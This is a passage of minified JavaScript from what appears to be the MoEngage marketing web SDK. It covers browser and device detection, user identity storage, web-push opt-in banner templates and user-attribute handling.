Array]"===Object.prototype.toString.call(i[n])?i[n].push(a):i[n]=[i[n],a]:i[n]=a}),JSON.parse(JSON.stringify(i))}return{}},Zn=(e,t)=>{if(!t)return e;"?"!==e[e.length-1]&&(e+="?");for(const n in t)t.hasOwnProperty(n)&&null!=t[n]&&(e+=n+"="+encodeURIComponent(t[n])+"&");return"&"===e[e.length-1]&&(e=e.slice(0,-1)),e};class ei{static get(e,t){return ei.makeNetworkCall(ti.METHODS.GET,e,t)}static post(e,t){return ei.makeNetworkCall(ti.METHODS.POST,e,t)}static makeNetworkCall(e,t,n={}){return new Promise((i,a)=>{const r=JSON.stringify(St(n,"postData",null));t=Zn(t,St(n,"queryParams",null));const s=new XMLHttpRequest;s.open(e,t,!0),ei.addRequestHeaders(s,St(n,"headers",{})),s.onreadystatechange=()=>{4===s.readyState&&200===s.status||4===s.readyState&&410===s.status?i({status:s.status,responseText:s.responseText}):4===s.readyState&&200!==s.status&&a({code:s.status,reason:s.responseText})},s.send(r)})}static addRequestHeaders(e,t){for(const n in t)t.hasOwnProperty(n)&&e.setRequestHeader(n,t[n]);return e}}var ti;function ni(){const e=navigator.userAgent;return!(!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))}function ii(){const e=navigator.userAgent.toLowerCase(),t=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(e);return/nexus player|neo-x5|adt-2|tsbnettv|roku|tizen|smart-tv.+(samsung)|hbbtv.+maple;(\d+)|(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))|(apple) ?tv|crkey|droid.+aft(\w)( bui|\))|\(dtv[\);].+(aquos)|(aquos-tv[\w ]+)\)|(bravia[\w ]+)( bui|\))|(mitv-\w{5}) bui|Hbbtv.*(technisat) (.*);|\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)|hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)|\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i.test(e)?nt.TV:t?nt.TABLET:ni()?nt.MOBILE:nt.WEB}function ai(e,t){const n=t&&new RegExp("^("+t.join("|")+")$");return ii()!==nt.TV||!n?.test(e)&&t?{}:{moe_os_type:ri(),os:nt.TV.toUpperCase()}}function ri(){const e=navigator.userAgent.toLowerCase();return/tizen/i.test(e)?it:/web0s/i.test(e)?at:/xbox/i.test(e)?rt:/vizio/i.test(e)?st:ot}!function(e){let t;!function(e){e.GET="GET",e.POST="POST"}(t=e.METHODS||(e.METHODS={}))}(ti||(ti={}));class si{p=null;res=null;rej=null;constructor(){try{this.p=new Promise((e,t)=>{this.res=e,this.rej=t})}catch(e){yt.error(1,"Utils.PromiseObject","Promises not supported")}}}function oi(e,t){return!At.get().disableWebPush&&e.isWebPushEnabled&&dt.indexOf(t.name)>=0&&navigator.serviceWorker&&"PushManager"in window&&"Notification"in window}function ci(e,t){return t.isChrome()||t.isOpera()||t.isEdge()||t.isSafari()?"vapid"===e?.chrome?.subscriptionMode&&!!e?.chrome?.vapidPublicKey||!1:t.isFirefox()&&"vapid"===e?.firefox?.subscriptionMode&&!!e?.firefox?.vapidPublicKey||!1}function li(){const e=At.get()?.swPath;return!(!e||!e.includes("tools/moengage"))}function di(e,t){return t.isChrome()||t.isOpera()||t.isEdge()||t.isSafari()?e?.chrome?.vapidPublicKey||"":t.isFirefox()&&e?.firefox?.vapidPublicKey||""}class gi{static baseLogTag="IdentityMethods";static moeDataStore;static getIdentityMap(){const e=Vn.get(l.WEB_SETTINGS);return e?.isDomainLevelStorage?this.getIdentitiesFromCookies():this.getIdentitiesFromLocalStorage()}static getIdentitiesFromLocalStorage(){const e=Vn.get(l.IDENTITY_MAP);return e?.userIdentities?e:null}static getIdentitiesFromCookies(){const e=Fn.get(l.IDENTITY_MAP);if(e&&"object"==typeof e&&e.userIdentities){const t={userIdentities:e.userIdentities};return e.previousIdentities&&(t.previousIdentities=e.previousIdentities,t.previousIdentitiesUpdatedTime=e.previousIdentitiesUpdatedTime),t}return null}static getUserIdentities(){const e=this.getIdentityMap();return e?.userIdentities?e.userIdentities:null}static async updateCurrentUserIdentities(e){let t;const n=this.getIdentityMap();n?.userIdentities?(t={...n,userIdentities:{...n.userIdentities,...e}},Vn.set(l.IDENTITY_MAP,t)):(this.createIdentityMap(),t={...this.getIdentityMap(),userIdentities:e},Vn.set(l.IDENTITY_MAP,t)),await this.updateIdentifiersIDB(t)}static broadcastUserIdentityUpdate(){const e=this.baseLogTag+".broadcastUserIdentityUpdate";yt.log(1,e,"User Identities Updated."),Wi.broadcastToWindow({topic:q.TOPIC_NAME,name:q.EVENT_NAMES.USER_IDENTITY_UPDATE})}static broadcastLogout(){Wi.broadcastToWindow({topic:q.TOPIC_NAME,name:q.EVENT_NAMES.LOGOUT})}static async updatePreviousUserIdentities(e,t){let n;const i=this.getIdentityMap();if(i?.userIdentities){const a=i?.previousIdentities||{};n={...i,previousIdentities:{...a,...e},previousIdentitiesUpdatedTime:t||(new Date).getTime()},Vn.set(l.IDENTITY_MAP,n)}else this.createIdentityMap(),n={...this.getIdentityMap(),previousIdentities:e,previousIdentitiesUpdatedTime:t||(new Date).getTime()},Vn.set(l.IDENTITY_MAP,n);await this.updateIdentifiersIDB(n)}static async updateIdentifiersIDB(e){if(this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:_e,storeName:ve})),this.moeDataStore)if(Object.keys(e).length){const t=await this.moeDataStore.getItem(gt)||{};await this.moeDataStore.setItem(gt,{...t,...e})}else await this.moeDataStore.setItem(gt,e)}static copyUidIntoIdentityMap(e){const t=this.baseLogTag+".copyUidIntoIdentityMap",n=e.getAttribute("id");if(n){const e={uid:n};this.updateCurrentUserIdentities(e),yt.log(1,t,"UID copied into IdentityMap.")}}static getIdentifiersFromIdentities(){const{userIdentities:e,previousIdentities:t,previousIdentitiesUpdatedTime:n}=this.getIdentityMap()||{},i={};return e&&Object.keys(e).length&&(i.userIdentities=e),n>0&&((new Date).getTime()-n>216e5?this.removePreviousUserIdentities():i.previousIdentities=t),i}static async removePreviousUserIdentities(){const e=this.baseLogTag+".removePreviousUserIdentities",t={...this.getIdentityMap(),previousIdentities:{},previousIdentitiesUpdatedTime:0};Vn.set(l.IDENTITY_MAP,t),await this.updateIdentifiersIDB(t),yt.log(1,e,"previousIdentities removed from IdentityMap.")}static createIdentityMap(){Vn.set(l.IDENTITY_MAP,{userIdentities:{},previousIdentities:{},previousIdentitiesUpdatedTime:0})}}function ui(e,t){if(null==e||null==t)return e===t;if(e instanceof Function)return e===t;if(e instanceof RegExp)return e===t;if(e===t||e.valueOf()===t.valueOf())return!0;if(Array.isArray(e)&&e.length!==t.length)return!1;if(e instanceof Date)return!1;if(!(e instanceof Object))return!1;if(!(t instanceof Object))return!1;const n=Object.keys(e);return Object.keys(t).every(e=>-1!==n.indexOf(e))&&n.every(n=>ui(e[n],t[n]))}class pi{os="web";osPlatform;isMobile;name;isIncognito;constructor(e,t,n){this.osPlatform=e.userAgent,this.isMobile=ni(),this.os=ni()?"mweb":"web",this.name=pi.getBrowserName(e.userAgent,t),this.isIncognito=n}static async getInstance(){if(null==_t.get(r)){const e=await pi.isIncognito(window),t=new pi(navigator,document,e);_t.set(r,t);const n=Vn.get(l.BROWSER_DETAILS);return n&&pi.isBrowserUpdated(n,t)||Vn.set(r,t),t}return _t.get(r)}static isIncognito(e){const t=e.RequestFileSystem||e.webkitRequestFileSystem;return new Promise(n=>{t?t(e.TEMPORARY,100,()=>{n(!1)},()=>{n(!0)}):n(!1)})}static getBrowserName(e,t){return-1!==e.indexOf("MSIE")||1==t.documentMode?pi.BROWSER_NAMES.INTERNET_EXPLORER:e.indexOf("Edg")>-1?pi.BROWSER_NAMES.EDGE:e.indexOf("OPR")>-1||e.indexOf("Opera")>-1?pi.BROWSER_NAMES.OPERA:e.indexOf("Chrome")>-1||e.match(/\b(?:crmo|crios)\/([\w\.]+)/i)?e.indexOf("MMS")>-1?pi.BROWSER_NAMES.OPERA_NEON:pi.BROWSER_NAMES.CHROME:e.indexOf("Safari")>-1?pi.BROWSER_NAMES.SAFARI:e.indexOf("Firefox")>-1?pi.BROWSER_NAMES.FIREFOX:pi.BROWSER_NAMES.OTHERS}static isBrowserUpdated(e,t){return ui(e,t)}isWebPushCompatible(){return this.isChrome()||this.isFirefox()||this.isOpera()||this.isSafari()||this.isEdge()}isChrome(){return this.name===pi.BROWSER_NAMES.CHROME}isFirefox(){return this.name===pi.BROWSER_NAMES.FIREFOX}isOpera(){return this.name===pi.BROWSER_NAMES.OPERA||this.name===pi.BROWSER_NAMES.OPERA_NEON}isSafari(){return this.name===pi.BROWSER_NAMES.SAFARI}isEdge(){return this.name===pi.BROWSER_NAMES.EDGE}static isIOS(){return!(!navigator.userAgent.match(/iPad/i)&&!navigator.userAgent.match(/iPhone/i))}}!function(e){let t;!function(e){e.CHROME="Google Chrome",e.FIREFOX="Mozilla Firefox",e.OPERA="Opera",e.OPERA_NEON="Opera Neon",e.SAFARI="Apple Safari",e.INTERNET_EXPLORER="Internet Explorer",e.EDGE="Edge",e.OTHERS="Others"}(t=e.BROWSER_NAMES||(e.BROWSER_NAMES={}))}(pi||(pi={}));const mi=pi,hi=()=>new Promise((e,t)=>{try{const n=JSON.parse(localStorage.getItem("MOE_DATA"));n&&n.WEB_SETTINGS&&n.WEB_SETTINGS.configs&&e(n.WEB_SETTINGS),t("Error in getting sdk settings from localstorage - no data found")}catch(e){yt.error(1,"getSDKSettings","Error in getting sdk settings from localstorage ",e),t(e)}}),fi=()=>new Promise((e,t)=>{try{const t=JSON.parse(localStorage.getItem("MOE_DATA"));return t&&t.INIT_DATA&&e(t.INIT_DATA),{}}catch(e){yt.error(1,"getSDKSettings","Error in getting init data from localstorage ",e),t(e)}});class Ei{key;value;updated_at;level;constructor(e,t,n){this.key=e,this.value=t,this.updated_at=(new Date).getTime(),n===Ei.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&(this.level=n)}static equal(e,t){return e.key===t.key&&JSON.stringify(e.value)===JSON.stringify(t.value)}}!function(e){let t;!function(e){e.PORTFOLIO="PORTFOLIO",e.PROJECT="PROJECT"}(t=e.USER_ATTRIBUTE_LEVEL||(e.USER_ATTRIBUTE_LEVEL={}))}(Ei||(Ei={}));const Si=Ei;function _i(){return Vn.get(l.SUBSCRIPTION_DETAILS)?.token||null}function vi(e,t){const{web:n,mobile:i}=e,a=Mi(`\n  <div id="desktopBannerWrapped" aria-labelledby="optInTitle" data-rapid_height="50"\n  style="width: 422px; top: 1px; left: calc(50% - 211px); margin: 0px; padding: 0px; box-shadow: rgb(136, 136, 136) 0px 0px 4px; font-size: 11px; font-weight: 400; position: fixed; z-index: 2147483647; background: ${n.banner.backgroundColor};">\n    <div style="margin: 0;padding: 0 20px 10px;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n      <div\n        style="float: left;position: relative;display: inline-block;margin: 15px 15px 0 0!important;padding: 0!important;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n        <img style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;height: 65px!important;width: 65px!important;" src="${n.banner.icon}" alt="${n.banner.altText||""}"/>\n      </div>\n      <div style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;position: relative!important;padding: 10px 0 0!important;color: #000!important;text-align: left!important;margin: 0!important;line-height: 1.4em!important;display: inline-block!important;width: calc(100% - 80px)!important;">\n        <h2 id="optInTitle" style="margin-bottom: 5px; text-align: left; font-size: 14px; font-weight: 700; overflow: hidden; height: 2.8em; line-height: 1.4em; display: block; font-family: Open Sans, sans-serif !important; word-spacing: normal !important; letter-spacing: normal !important; color: ${n.banner.title.textColor+" !important"};">\n          ${n.banner.title.text}\n        </h2>\n        <p aria-describedby="optInTitle" style="overflow: hidden; height: 2.8em; word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; font-size: 12px !important; line-height: 1.4em !important; margin: 10px 0px !important; padding: 0px !important; text-align: left !important; color: ${n.banner.body.textColor+" !important"};">\n          ${n.banner.body.text}\n        </p>\n      </div>\n      <div\n        style="display: flex;justify-content: space-between;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">${t?"":`<div style="margin-top: 0.5em;">\n          <a aria-label="${n.logo.altText||""}" href="https://moengage.com/?utm_source=Journey&amp;utm_medium=soft_ask" target="_blank" style="word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; text-decoration: none !important; font-size: 10px !important; line-height: 1.2em !important; font-weight: 400 !important; color: ${n.logo.logoColor+" !important"};">\n            Powered by <span style="text-decoration: none;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;vertical-align: bottom;"><img alt="" id="moeBannerLogoweb" src="https://app-cdn.moengage.com/images/brand/logo-blue.png" style="width: 6.5em;"></span>\n          </a>\n        </div>`}\n        <div style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;margin: 0!important;padding: 0!important;margin-left: auto !important;">\n          <button id="moe-dontallow_button" style="overflow: hidden; word-spacing: normal !important; letter-spacing: normal !important; width: 100px !important; height: 26px !important; font-size: 14px !important; cursor: pointer !important; line-height: 1.1em !important; border-radius: 4px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; display: inline-block !important; font-weight: 400 !important; margin: 0px 20px 0px 0px !important; padding: 5px !important; text-transform: none !important; box-sizing: border-box !important; text-shadow: none !important; box-shadow: none !important; white-space: nowrap !important; color: ${n.dismissButton.textColor}; background: ${n.dismissButton.backgroundColor};">\n            ${n.dismissButton.text}\n          </button>\n          <button\n            style="overflow: hidden; word-spacing: normal !important; letter-spacing: normal !important; width: 90px !important; height: 26px !important; font-size: 14px !important; cursor: pointer !important; line-height: 1.1em !important; border-radius: 4px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; display: inline-block !important; font-weight: 400 !important; margin: 0px !important; padding: 5px !important; text-transform: none !important; box-sizing: border-box !important; text-shadow: none !important; box-shadow: none !important; white-space: nowrap !important; color: ${n.allowButton.textColor}; background: ${n.allowButton.backgroundColor};" id="optInText">\n            ${n.allowButton.text}\n          </button>\n        </div>\n      </div>\n    </div>\n  </div>\n  `);return{mobileUI:Mi(`\n  <div id="mobileBannerWrapped" aria-labelledby="optInTitle" class="moe-mobile-box" style="position: fixed; top: 0px; left: 0px; width: 100%; box-shadow: rgb(51, 51, 51) 0px 5px 10px -5px; z-index: 2147483647; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif; background: ${i.nudge.backgroundColor};">\n    <div class="moe-logo-text" style="box-sizing: border-box;padding: 10px !important;float: left !important;width: 100% !important">\n      <img height="40px" width="40px" style="box-sizing: border-box;width: 40px !important;height: 40px !important;float: left !important" alt="${i.nudge.altText||""}" src="${i.nudge.icon}">\n      <h2 aria-labelledby="optInTitle" style="box-sizing: border-box; width: calc(100% - 40px); overflow: hidden; height: 2.4em; float: left !important; word-break: break-word !important; font-weight: 400 !important; line-height: 1.2em !important; font-size: 17px !important; text-align: left !important; padding: 0px 0px 0px 10px !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; color:${i.nudge.title.textColor+" !important"}">\n        ${i.nudge.title.text}\n      </h2>\n    </div>\n    <div class="moe-buttons-panel" style="box-sizing: border-box;text-align: right;padding: 0 10px !important;float: left;width: 100% !important;margin-top: 5px;margin-bottom: 3px">\n      <div style="width: 100%;box-sizing: border-box">\n        <button id="moe-dontallow_button" class="moe-mobile-button-outline" style="box-sizing: border-box; font-size: 14px !important; display: inline-block !important; text-transform: none !important; height: 34px !important; font-weight: 400 !important; line-height: 1.2em !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; padding: 0px 5px !important; width: 120px !important; border-radius: 2px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; margin: 0px 5px 0px 0px !important; color: ${i.dismissButton.textColor}; background: ${i.dismissButton.backgroundColor};">\n          <div style="height: 1.2em; line-height: 1.2em; overflow: hidden; color: ${i.dismissButton.textColor}; background: ${i.dismissButton.backgroundColor};">\n            ${i.dismissButton.text}\n          </div>\n        </button>\n        <button class="moe-mobile-button-fill" style="box-sizing: border-box; font-size: 14px !important; display: inline-block !important; text-transform: none !important; height: 34px !important; font-weight: 400 !important; line-height: 1.2em !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; padding: 0px 5px !important; width: 120px !important; border-radius: 2px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; margin: 0px !important; color: ${i.allowButton.textColor}; background: ${i.allowButton.backgroundColor};" id="optInText">\n          <div style="height: 1.2em; line-height: 1.2em; overflow: hidden; color: ${i.allowButton.textColor}; background: ${i.allowButton.backgroundColor};">\n            ${i.allowButton.text}\n          </div>\n        </button>\n      </div>\n    </div>${t?"":`<div style="float: left;margin-top: -2.25em;">\n    <a aria-label="${i.logo.altText||""}" href="https://moengage.com/?utm_source=Journey&amp;utm_medium=soft_ask" target="_blank" style="word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; text-decoration: none !important; font-size: 10px !important; line-height: 1.2em !important; font-weight: 400 !important; color: ${i.logo.logoColor+" !important"};">\n    Powered by <span style="text-decoration: none;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n        <img alt="" id="moeBannerLogomobile" src="https://app-cdn.moengage.com/images/brand/logo-blue.png" style="width: 6.5em;">\n      </span>\n    </a>\n    </div>`}\n  </div>\n  `),webUI:a}}async function bi(e,t){let n="",i="";const a=await mi.getInstance();var r;return a.isFirefox()?(i=Ti((r=e.firefox,Mi(`\n  <div class="moe_firefox" style="display:none;">\n    <div style='position:relative;top: 200px;left: 400px;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${r?.desktop?.text||""}\n    </div>\n    <div\n    style="position:relative;top: 45px;left: 300px;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)),t),n=yi(function(e){const t=e?.mobile?.text||"";return Mi(`\n  <div class='moe_firefox' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)}(e.firefox),t)):a.isOpera()?(i=Ti(function(e){const t=e?.desktop?.text||"";return Mi(`\n  <div class="moe_opera" style="display:none;">\n    <div style='position:relative;top: 240px;left: 40%;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 45px;left: 55%;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg) scaleX(-1);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)}(e.opera),t),n=yi(function(e){const t=e?.mobile?.text||"";return Mi(`\n  <div class='moe_opera' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)}(e.opera),t)):(i=Ti(function(e){return Mi(`\n  <div class="moe_chrome" style="display:none;">\n    <div style='position:relative;top: 200px;left: 400px;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${e.desktop.text}\n    </div>\n    <div\n      style="position:relative;top: 30px;left: 300px;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)}(e.chrome),t),n=yi(function(e){const t=e?.mobile?.text||"";return Mi(`\n  <div class='moe_chrome' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `)}(e.chrome),t)),{mobileUI:n,webUI:i}}function Ti(e,t){return`\n  <div id='chrome_desktop_backend' style='z-index: 999999999;position: fixed;height: 100%;top: 0px;left: 0px;width: 100%;background: rgba(0, 0, 0, 0.89);'>\n    ${e}\n    ${t?"":Mi('\n    <a href="#" target="_blank"\n    style="text-decoration: none !important;cursor: pointer !important;color:#A5A0A0 !important;font-size: 11px !important;bottom: 0px;left: 10px;position: absolute;"\n    onclick="window.open(\'https://moengage.com/web-push/?utm_source=moengage_branding&utm_medium=webpush\',\'_blank\');event.cancelBubble = true; if (event.stopPropagation) event.stopPropagation();return false;">\n    Powered by <img src="https://app-cdn.moengage.com/images/brand/logo_full_white.png"\n      style="max-width: 100% !important; height: 20px !important;vertical-align: middle !important; padding-right: 3px !important;"></a>\n      ')}\n  </div>\n  `}function yi(e,t){return`\n  <div id='chrome_mobile_backend' style='z-index: 999999999;position: fixed;height: 100%;top: 0px;left: 0px;width: 100%;background: rgba(0, 0, 0, 0.798039);'>\n    ${e}\n    ${t?"":Mi('\n    <a href="#" target="_blank"\n      style="text-decoration: none !important;cursor: pointer !important;color:#A5A0A0 !important;font-size: 11px !important;left: 0px;bottom: 23%;position: absolute;"\n      onclick="window.open(\'https://moengage.com/web-push/?utm_source=moengage_branding&utm_medium=webpush\',\'_blank\');event.cancelBubble = true; if (event.stopPropagation) event.stopPropagation();return false;">\n      Powered by <img src="https://app-cdn.moengage.com/images/brand/logo_full_white.png"\n        style="max-width: 100% !important; height: 20px !important;vertical-align: middle !important; padding-right: 3px !important;"></a>\n      ')}\n  </div>\n  `}class Ii{static shouldTriggerSubscriberBilling(e){const t="MoEngage.billing.shouldTriggerSubscriberBilling";let n=[];return e.attributeNames?.length?n=e.attributeNames:e.user?.attributes?.length&&(n=e.user.attributes.map(e=>e.key)),n?.length&&Ii.checkAttributeTrigger(n,e.sdkSettings)?(yt.log(1,t,"Subscriber billing is/ can be triggered by available user attributes"),!0):Ii.checkPushTokenTrigger(e.pushToken)?(yt.log(1,t,"Subscriber billing is/ can be triggered by current web push subscription"),!0):!!Ii.checkIdentityTrigger(e.identities||gi.getUserIdentities(),e.sdkSettings)&&(yt.log(1,t,"Subscriber billing is/ can be triggered by available user identities"),!0)}static checkAttributeTrigger(e,t){return e.some(e=>It(lt.find(t=>t.moeName===e)?.attributeName||e,t.configs?.subscriberBasedBillingAttributes||[]))}static checkPushTokenTrigger(e){return null!==e&&!(!e&&!_i())}static checkIdentityTrigger(e,t){if(!e)return!1;const n=t.configs?.subscriberBasedBillingAttributes||[];return Object.keys(e).some(e=>{if(n.includes(e))return!0;if(["u_em","u_mb"].includes(e))return!0;const t=lt.find(t=>t.moeName===e);return!(!t||!n.includes(t.attributeName))})}}let Ai=null;class wi{static baseLogTag="UserModel";static isResolved=!1;attributes=[];deviceUuid;deviceAdded;static instance=null;subscribedToOldSdk=!1;constructor(e){null==e?(this.deviceUuid=Xn(),this.attributes=[],this.deviceAdded=!1):(this.deviceUuid=St(e,"deviceUuid",Xn()),this.attributes=St(e,"attributes",[]),this.deviceAdded=St(e,"deviceAdded",!1))}addAttribute(e){const t=wi.baseLogTag+".addAttribute";return new Promise(async n=>{let i=!0;e.key=wi.getMorphedKey(e.key);let a=-1;for(let t=this.attributes.length-1;t>=0;t--)e.key===this.attributes[t].key&&e.level===this.attributes[t].level&&(a=t);a>=0?(ui(this.attributes[a].value,e.value)&&(yt.log(2,t,"Duplicate attribute found: ",e),i=await this.isAttibuteTrackingRequired(this.attributes[a].updated_at,this.attributes[a].level)),i&&(this.attributes[a].value=e.value,this.attributes[a].updated_at=(new Date).getTime())):(yt.log(2,t,"Adding attribute:",e),this.attributes.push(e)),this.save().then(()=>{n(i)})})}async isAttibuteTrackingRequired(e,t=Si.USER_ATTRIBUTE_LEVEL.PROJECT){const n=await hi();return t===Si.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&null!==n.configs.portfolioUserAttributeCacheTime?Bi(e)>n.configs.portfolioUserAttributeCacheTime:null===n.configs.userAttributeCacheTime||Bi(e)>n.configs.userAttributeCacheTime}static getLocalUser(){const e=wi.baseLogTag+".getLocalUser";return new Promise(t=>{if(Vn.get(l.USER_DATA)){yt.log(2,e,"Found user in localstorage");const n=Vn.get(l.USER_DATA);t(new wi(n))}else t(null)})}static getCookieUser(){return new Promise(e=>{const t=wi.baseLogTag+".getLocalUser";if(Fn.get(l.USER_DATA)){yt.log(2,t,"Found user in cookie");const n=Fn.get(l.USER_DATA);e(new wi(n))}else e(null)})}static getMigrationUser(){const e=wi.baseLogTag+".getLocalUser";return new Promise(t=>{const n=localStorage.getItem(l.OLD_SDK.USER_DATA);if(n)try{const e=JSON.parse(n);if(e.is_new_sdk_migrated)t(null);else{const n=new wi({deviceAdded:St(e,"device_add",!1),deviceUuid:St(e,"uuid",Xn())}),i=St(e,"user_attrs",{});for(const e in i)i.hasOwnProperty(e)&&n.attributes.push(new Si(e,i[e]));const a=localStorage.getItem(l.OLD_SDK.PUSH_TOKEN);null!=a&&"NA"!==a&&"null"!==a&&(n.subscribedToOldSdk=!0),t(n)}}catch(n){yt.error(1,e,"Error getting the migration user. Resolving as a new user."),yt.error(1,e,n),t(null)}else t(null)})}static getSync(){return wi.instance}static get(){const e=wi.baseLogTag+".get";return null!=Ai||(Ai=new Promise((t,n)=>{mi.getInstance().then(e=>hi()).then(t=>{const n=wi.getLocalUser(),i=t.isDomainLevelStorage?wi.getCookieUser():"resolved",a=wi.getMigrationUser();return Promise.all([n,i,a]).then(n=>{const i=n[0],a=n[1],r=n[2];return r?r.save().then(t=>{const n=localStorage.getItem(l.OLD_SDK.USER_DATA);if(n)try{const e=JSON.parse(n);e.is_new_sdk_migrated=!0,localStorage.setItem(l.OLD_SDK.USER_DATA,JSON.stringify(e))}catch(t){yt.error(1,e,"Error parsing migration user JSON",t)}return yt.log(1,e,"User resolved from older SDK: 